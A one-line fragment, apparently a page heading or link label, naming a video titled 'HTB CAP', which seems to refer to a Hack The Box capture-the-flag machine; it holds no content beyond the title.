Videos:Video: HTB CAP